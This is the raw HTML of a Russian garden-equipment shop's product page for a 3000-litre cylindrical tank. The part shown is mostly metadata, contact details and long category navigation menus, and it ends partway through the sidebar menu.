

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sadinpro.ru/products/cilindricheskaja-emkost-3000l
body_size: 16245
content:
<!DOCTYPE HTML>
<html class="no-js" lang="ru"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
<head>
  <title>Цилиндрическая емкость 3000л купить недорого в интернет-магазине Sadin: характеристики, фото и низкие цены, доставка по России - Ёмкости цилиндрические вертикальные</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="description" content="   &nbsp;     &nbsp;    &nbsp; Цилиндрическая емкость 3000 л ">
  <meta name="keywords" content="">
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="format-detection" content="telephone=no"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
  <meta name="robots" content="index,follow" />

  <link href="https://sadinpro.ru/favicon.ico" rel="shortcut icon"/>
  <link href="https://sadinpro.ru/favicon.ico" rel="icon" type="image/x-icon"/>
  <link rel="stylesheet" type="text/css" href="/css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="/css/slick.css">
  <link rel="stylesheet" type="text/css" href="/css/style.u1645646824.css"/>
  <link rel="stylesheet" type="text/css" href="/css/custom.u1645733619.css"/>
  <link rel="stylesheet" type="text/css" href="/js/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css"/>
  <link rel="stylesheet" type="text/css" href="/js/colorbox/colorbox.css" media="screen"/>
  <script type="text/javascript" src="/js/jquery-3.2.1.min.js"></script>
  <link rel="canonical" href="https://sadinpro.ru/products/cilindricheskaja-emkost-3000l"/>



         <meta property="og:title" content="Цилиндрическая емкость 3000л купить недорого в интернет-магазине Sadin: характеристики, фото и низкие цены, доставка по России - Ёмкости цилиндрические вертикальные"/>
       <meta property="og:description" content="   &nbsp;     &nbsp;    &nbsp; Цилиндрическая емкость 3000 л "/>
       <meta property="og:image" content="https://sadinpro.ru/i/icons/c3000_avr.jpg">
       <meta property="og:type" content="product"/>
       <meta property="og:url" content="https://sadinpro.ru/products/cilindricheskaja-emkost-3000l"/>
      </head>
<body>
<div class="layout">

<div class="adaptive-menu-shadow"></div>
<div class="adaptive-menu-container">
  <div class="adaptive-menu__gamburger">
    <a href="#" class="adaptive-menu-toggle js-menu-toggle">
				<span class="menu-toggle-inner">
					<span class="menu-toggle-line menu-toggle-line--4"></span>
					<span class="menu-toggle-line menu-toggle-line--5"></span>
				</span>
    </a>
  </div>
  <nav class="adaptive-menu">
    <ul>
                  <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="О компании" href="/company" title="О компании Садовой Инженер" >О компании</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Как купить" href="/kak-kupit" title="Как купить продукцию в нашем Интернет-магазине" >Как купить</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Контакты" href="/contacts" title="Контакты компании Экология" >Контакты</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Доставка" href="/dostavka" title="Доставка" >Доставка</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Бренды" href="/brends" title="Все бренды на нашем сайте" >Бренды</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__linkactive" name="Продукция" href="/products" title="Продукция для автополива. Оборудование для автоматического полива" >Продукция</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Вопрос-ответ" href="/questions" title="Вопросы и ответы по оборудованию для автополива" >Вопрос-ответ</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="FAQ" href="/faq" title="Часто задаваемые вопросы" >FAQ</a></li>
    </ul>
  </nav>
</div>

<div class="sliding-header">
  <div class="wrapper wrapper--big">
    <div class="sliding-header__gamburger">
      <a href="#" class="adaptive-menu-toggle">
					<span class="menu-toggle-inner">
						<span class="menu-toggle-line menu-toggle-line--1"></span>
						<span class="menu-toggle-line menu-toggle-line--2"></span>
						<span class="menu-toggle-line menu-toggle-line--3"></span>
						<span class="menu-toggle-line menu-toggle-line--4"></span>
						<span class="menu-toggle-line menu-toggle-line--5"></span>
					</span>
      </a>
    </div>
    <div class="sliding-header__logo">
      <a href="#"><img src="/images/scroll-header-logo.png" alt="logo"></a>
    </div>
    <div class="sliding-header__tel">
      <a href="tel:+78432020107" class="sliding-header__tel-link">+7 (843) 202-01-07</a> <br>
      <a href="tel:+79061220106" class="sliding-header__tel-link">+7 (906) 122-01-06</a>
    </div>
    <div class="sliding-header__cart">
      <div class="header-cart header-cart--white">
        <div class="header-cart__content">
          <noindex>
            <a href="/cart" class="header-cart__link" title="Ваша покупка">

              <span class="header-cart__title">Корзина:</span>
                        <span class="header-cart__quantity">Пока еще пуста</span>
          <span class="header-cart__price"></span>
                     </a>
          </noindex>
        </div>
      </div>
    </div>
  </div>
</div>

<header class="header">

  <div class="header__top">
    <div class="wrapper wrapper--big">
      <div class="header-left clearfix">
        <div class="header-contacts-col">
          <div class="header-tel">
            <a href="tel:+78432020107" class="header-tel__link"><span class="phone"></span>+7 (843) 202-01-07</a>
            <a href="whatsapp://send?text=Здравствуйте,+у+меня+есть+вопрос:+&phone=+79061220106&abid=+79061220106#Intent;scheme=smsto;package=com.whatsapp;action=android.intent.action.SENDTO;end" class="header-tel__link"><span class="whatsapp"></span>+7 (906) 122-01-06</a>
          </div>
          <div class="header-callback">
            <a href="#callback-modal" class="header-callback__btn" data-fancybox-modal>Обратный
              звонок</a>
          </div>
        </div>
        <div class="header-contacts-col">
          <div class="header-address">
            г. Казань, Самосырово, ул. Мира, дом 1а<br>
            г. Чебоксары, Проспект Тракторостроителей д. 70 к.2
          </div>
        </div>

      </div>
      <div class="adaptive-header__gamburger">
        <a href="#" class="adaptive-menu-toggle">
						<span class="menu-toggle-inner">
							<span class="menu-toggle-line menu-toggle-line--1"></span>
							<span class="menu-toggle-line menu-toggle-line--2"></span>
							<span class="menu-toggle-line menu-toggle-line--3"></span>
							<span class="menu-toggle-line menu-toggle-line--4"></span>
							<span class="menu-toggle-line menu-toggle-line--5"></span>
						</span>
        </a>
      </div>
      <div class="header-right">
        <div class="header-cart">
          <div class="header-cart__content">
            <a href="/cart" class="header-cart__link">
              <span class="header-cart__title">Корзина:</span>
                        <span class="header-cart__quantity">Пока еще пуста</span>
          <span class="header-cart__price"></span>
                     </a>
          </div>
        </div>
        <div class="header-search">
          <form action="/products/search?a[search]" method="get" class="header-search-form">
            <input type="text" name="search" class="header-search-form__input"
                   placeholder="Поиск товаров">
            <input type="submit" class="header-search-form__submit" value="">
          </form>
        </div>
      </div>
    </div>
  </div>

  <div class="header__middle">
    <div class="wrapper wrapper--big">
      <div class="header-logo">
        <a href="/"><img src="/images/logo.png" alt="logo"></a>
      </div>
    </div>
  </div>

  <div class="header__bottom">
    <div class="wrapper wrapper--big">
      <nav class="header-menu">
        <ul>          <li class="header-menu__item">
            <a href="/company" class="header-menu__link"
               name="О компании"
               title="О компании Садовой Инженер">О компании</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/kak-kupit" class="header-menu__link"
               name="Как купить"
               title="Как купить продукцию в нашем Интернет-магазине">Как купить</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/contacts" class="header-menu__link"
               name="Контакты"
               title="Контакты компании Экология">Контакты</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/dostavka" class="header-menu__link"
               name="Доставка"
               title="Доставка">Доставка</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/brends" class="header-menu__link"
               name="Бренды"
               title="Все бренды на нашем сайте">Бренды</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/products" class="header-menu__link active"
               name="Продукция"
               title="Продукция для автополива. Оборудование для автоматического полива">Продукция<i></i></a>
                   <div class="header-submenu">
           <div class="header-submenu-cats">
               <div class="header-submenu-cats__row clearfix">
                                        <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/avto-poliv"
                                         class="header-submenu-cats__link active"
                                         title="Автоматический полив">Автоматический полив</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/hunter"
                                               class="header-submenu-cats__link"
                                               title="Hunter">Hunter</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/rain-bird"
                                               class="header-submenu-cats__link"
                                               title="Rain Bird">Rain Bird</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/komplektujuschie"
                                               class="header-submenu-cats__link"
                                               title="Комплектующие">Комплектующие</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/nasosnoe-oborudovanie-espa"
                                               class="header-submenu-cats__link"
                                               title="Насосное оборудование">Насосное оборудование</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kapelnyj-poliv-irritec"
                                               class="header-submenu-cats__link"
                                               title="Капельный полив ">Капельный полив </a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/emkosti"
                                               class="header-submenu-cats__link active"
                                               title="Емкости">Емкости</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/truby-pe"
                                               class="header-submenu-cats__link"
                                               title="Трубы ПЭ">Трубы ПЭ</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kapelnye-shlangi"
                                               class="header-submenu-cats__link"
                                               title="Капельные шланги">Капельные шланги</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/iskusstvennye-vodoemy"
                                         class="header-submenu-cats__link"
                                         title="Искусственные водоемы и пруды">Искусственные водоемы и пруды</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/gidroizoljacija"
                                               class="header-submenu-cats__link"
                                               title="Гидроизоляция, пленка (позиции под заказ )">Гидроизоляция, пленка (позиции под заказ )</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/geotekstil"
                                               class="header-submenu-cats__link"
                                               title="Геотекстиль и нетканое полотно">Геотекстиль и нетканое полотно</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/ochistka"
                                               class="header-submenu-cats__link"
                                               title="Очистка - фильтры">Очистка - фильтры</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/aeratory"
                                               class="header-submenu-cats__link"
                                               title="Аэраторы">Аэраторы</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/biopreparaty"
                                               class="header-submenu-cats__link"
                                               title="Биопрепараты">Биопрепараты</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/generatory-tumana"
                                               class="header-submenu-cats__link"
                                               title="Генераторы тумана">Генераторы тумана</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/plastikovye-prudy"
                                               class="header-submenu-cats__link"
                                               title="Пластиковые пруды (Распродажа)">Пластиковые пруды (Распродажа)</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/izlivy"
                                               class="header-submenu-cats__link"
                                               title="Изливы для водопадов (позиции заказные)">Изливы для водопадов (позиции заказные)</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/oborudovanie-fontan"
                                         class="header-submenu-cats__link"
                                         title="Фонтаны и оборудование для них">Фонтаны и оборудование для них</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/nasosy-dlya-fontanov-i-prudov"
                                               class="header-submenu-cats__link"
                                               title="Насосы для фонтанов и прудов">Насосы для фонтанов и прудов</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/fontannye-nasadki"
                                               class="header-submenu-cats__link"
                                               title="Фонтанные насадки">Фонтанные насадки</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/podsvetka"
                                               class="header-submenu-cats__link"
                                               title="Подсветка для фонтанов">Подсветка для фонтанов</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/dlja-sada-i-dachi"
                                         class="header-submenu-cats__link"
                                         title="Для сада и дачи">Для сада и дачи</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/shlangi-fitt"
                                               class="header-submenu-cats__link"
                                               title="Шланги">Шланги</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/telezhki-dlja-shlangov"
                                               class="header-submenu-cats__link"
                                               title="Тележки для шлангов">Тележки для шлангов</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/soediniteli-dlja-shlangov"
                                               class="header-submenu-cats__link"
                                               title="Соединители для шлангов">Соединители для шлангов</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/polivochnye-ustanovki-i-razbryzgivateli"
                                               class="header-submenu-cats__link"
                                               title="Поливочные установки и разбрызгиватели">Поливочные установки и разбрызгиватели</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/pompovye-opryskivateli"
                                               class="header-submenu-cats__link"
                                               title="Помповые опрыскиватели">Помповые опрыскиватели</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/sadovye-rozetki-i-svetilniki"
                                               class="header-submenu-cats__link"
                                               title="Садовые розетки и светильники">Садовые розетки и светильники</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/oborudovanie-dlja-vorkauta"
                                         class="header-submenu-cats__link"
                                         title="Оборудование для воркаута">Оборудование для воркаута</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/oborudovanie-na-homutnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Оборудование на хомутном соединении">Оборудование на хомутном соединении</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/oborudovanie-na-svarnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Оборудование на сварном соединении">Оборудование на сварном соединении</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kompleksnoe-oborudovanie-na-homutnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Комплексное оборудование на хомутном соединении">Комплексное оборудование на хомутном соединении</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kompleksnoe-oborudovanie-na-svarnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Комплексное оборудование на сварном соединении">Комплексное оборудование на сварном соединении</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/oborudovanie-dlja-dressirovki-i-vygula-sobak"
                                         class="header-submenu-cats__link"
                                         title="Оборудование для площадок дрессировки и выгула собак">Оборудование для площадок дрессировки и выгула собак</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/oborudovanie-dlja-dressirovki-sobak"
                                               class="header-submenu-cats__link"
                                               title="Оборудование для дрессировки собак">Оборудование для дрессировки собак</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/dekor-dlja-sada-i-interera"
                                         class="header-submenu-cats__link"
                                         title="Декор для сада и интерьера">Декор для сада и интерьера</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/muljazhi-ptic"
                                               class="header-submenu-cats__link"
                                               title="Муляжи птиц">Муляжи птиц</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/iskusstvennye-kamni"
                                               class="header-submenu-cats__link"
                                               title="Искусственные камни">Искусственные камни</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/bruschatka"
                                         class="header-submenu-cats__link"
                                         title="Брусчатка, тратуарная плитка">Брусчатка, тратуарная плитка</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/modern"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Модерн»">Тротуарная плитка «Модерн»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/nostalzhi-multformat"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Ностальжи Мультформат»">Тротуарная плитка «Ностальжи Мультформат»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/nostalzhi"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Ностальжи»">Тротуарная плитка «Ностальжи»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/la-linija"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Ла-Линия»">Тротуарная плитка «Ла-Линия»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/klassiko-multiformat"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Классико Мультиформат»">Тротуарная плитка «Классико Мультиформат»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/arena"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка Арена">Тротуарная плитка Арена</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/dekado"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Декадо»">Тротуарная плитка «Декадо»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/beniljuks"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Бенилюкс»">Тротуарная плитка «Бенилюкс»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/gross"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Гросс»">Тротуарная плитка «Гросс»</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/akcii-na-gotovye-komplekty-dlja-oborudovanija-avtomaticheskogo-poliva"
                                         class="header-submenu-cats__link"
                                         title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                  </li>
                                                               </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/sales"
                                         class="header-submenu-cats__link"
                                         title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                  </li>
                                                               </ul>
                          </nav>
                      </div>
                                    </div>
           </div>
       </div>
                </li>
                  <li class="header-menu__item">
            <a href="/questions" class="header-menu__link"
               name="Вопрос-ответ"
               title="Вопросы и ответы по оборудованию для автополива">Вопрос-ответ</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/faq" class="header-menu__link"
               name="FAQ"
               title="Часто задаваемые вопросы">FAQ</a>
                      </li>
        </ul>      </nav>
    </div>
  </div>

</header>
    <div class="middle-container">
      <div class="wrapper wrapper--big">
        <aside class="sidebar">
                 <div class="sidebar-cats">
           <div class="sidebar-cats__title">Категории</div>
           <div class="sidebar-cats-menus">
                                        <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/avto-poliv"
                                     class="sidebar-cats-menu__link sidebar-cats-menu__link--active"
                                     title="Автоматический полив">Автоматический полив</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/hunter"
                        class="sidebar-subcats__link"
                        title="Hunter">Hunter</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/rain-bird"
                        class="sidebar-subcats__link"
                        title="Rain Bird">Rain Bird</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/komplektujuschie"
                        class="sidebar-subcats__link"
                        title="Комплектующие">Комплектующие</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/nasosnoe-oborudovanie-espa"
                        class="sidebar-subcats__link"
                        title="Насосное оборудование">Насосное оборудование</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kapelnyj-poliv-irritec"
                        class="sidebar-subcats__link"
                        title="Капельный полив ">Капельный полив </a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/emkosti"
                        class="sidebar-subcats__link active"
                        title="Емкости">Емкости</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/truby-pe"
                        class="sidebar-subcats__link"
                        title="Трубы ПЭ">Трубы ПЭ</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kapelnye-shlangi"
                        class="sidebar-subcats__link"
                        title="Капельные шланги">Капельные шланги</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/iskusstvennye-vodoemy"
                                     class="sidebar-cats-menu__link"
                                     title="Искусственные водоемы и пруды">Искусственные водоемы и пруды</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/gidroizoljacija"
                        class="sidebar-subcats__link"
                        title="Гидроизоляция, пленка (позиции под заказ )">Гидроизоляция, пленка (позиции под заказ )</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/geotekstil"
                        class="sidebar-subcats__link"
                        title="Геотекстиль и нетканое полотно">Геотекстиль и нетканое полотно</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/ochistka"
                        class="sidebar-subcats__link"
                        title="Очистка - фильтры">Очистка - фильтры</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/aeratory"
                        class="sidebar-subcats__link"
                        title="Аэраторы">Аэраторы</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/biopreparaty"
                        class="sidebar-subcats__link"
                        title="Биопрепараты">Биопрепараты</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/generatory-tumana"
                        class="sidebar-subcats__link"
                        title="Генераторы тумана">Генераторы тумана</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/plastikovye-prudy"
                        class="sidebar-subcats__link"
                        title="Пластиковые пруды (Распродажа)">Пластиковые пруды (Распродажа)</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/izlivy"
                        class="sidebar-subcats__link"
                        title="Изливы для водопадов (позиции заказные)">Изливы для водопадов (позиции заказные)</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/oborudovanie-fontan"
                                     class="sidebar-cats-menu__link"
                                     title="Фонтаны и оборудование для них">Фонтаны и оборудование для них</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/nasosy-dlya-fontanov-i-prudov"
                        class="sidebar-subcats__link"
                        title="Насосы для фонтанов и прудов">Насосы для фонтанов и прудов</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/fontannye-nasadki"
                        class="sidebar-subcats__link"
                        title="Фонтанные насадки">Фонтанные насадки</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/podsvetka"
                        class="sidebar-subcats__link"
                        title="Подсветка для фонтанов">Подсветка для фонтанов</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/dlja-sada-i-dachi"
                                     class="sidebar-cats-menu__link"
                                     title="Для сада и дачи">Для сада и дачи</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/shlangi-fitt"
                        class="sidebar-subcats__link"
                        title="Шланги">Шланги</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/telezhki-dlja-shlangov"
                        class="sidebar-subcats__link"
                        title="Тележки для шлангов">Тележки для шлангов</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/soediniteli-dlja-shlangov"
                        class="sidebar-subcats__link"
                        title="Соединители для шлангов">Соединители для шлангов</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/polivochnye-ustanovki-i-razbryzgivateli"
                        class="sidebar-subcats__link"
                        title="Поливочные установки и разбрызгиватели">Поливочные установки и разбрызгиватели</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/pompovye-opryskivateli"
                        class="sidebar-subcats__link"
                        title="Помповые опрыскиватели">Помповые опрыскиватели</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/sadovye-rozetki-i-svetilniki"
                        class="sidebar-subcats__link"
                        title="Садовые розетки и светильники">Садовые розетки и светильники</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/oborudovanie-dlja-vorkauta"
                                     class="sidebar-cats-menu__link"
                                     title="Оборудование для воркаута">Оборудование для воркаута</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/oborudovanie-na-homutnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Оборудование на хомутном соединении">Оборудование на хомутном соединении</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/oborudovanie-na-svarnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Оборудование на сварном соединении">Оборудование на сварном соединении</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kompleksnoe-oborudovanie-na-homutnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Комплексное оборудование на хомутном соединении">Комплексное оборудование на хомутном соединении</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kompleksnoe-oborudovanie-na-svarnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Комплексное оборудование на сварном соединении">Комплексное оборудование на сварном соединении</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/oborudovanie-dlja-dressirovki-i-vygula-sobak"
                                     class="sidebar-cats-menu__link"
                                     title="Оборудование для площадок дрессировки и выгула собак">Оборудование для площадок дрессировки и выгула собак</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/oborudovanie-dlja-dressirovki-sobak"
                        class="sidebar-subcats__link"
                        title="Оборудование для дрессировки собак">Оборудование для дрессировки собак</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/dekor-dlja-sada-i-interera"
                                     class="sidebar-cats-menu__link"
                                     title="Декор для сада и интерьера">Декор для сада и интерьера</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/muljazhi-ptic"
                        class="sidebar-subcats__link"
                        title="Муляжи птиц">Муляжи птиц</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/iskusstvennye-kamni"
                        class="sidebar-subcats__link"
                        title="Искусственные камни">Искусственные камни</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/bruschatka"
                                     class="sidebar-cats-menu__link"
                                     title="Брусчатка, тратуарная плитка">Брусчатка, тратуарная плитка</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/modern"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Модерн»">Тротуарная плитка «Модерн»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/nostalzhi-multformat"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Ностальжи Мультформат»">Тротуарная плитка «Ностальжи Мультформат»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/nostalzhi"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Ностальжи»">Тротуарная плитка «Ностальжи»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/la-linija"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Ла-Линия»">Тротуарная плитка «Ла-Линия»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/klassiko-multiformat"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Классико Мультиформат»">Тротуарная плитка «Классико Мультиформат»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/arena"
                        class="sidebar-subcats__link"
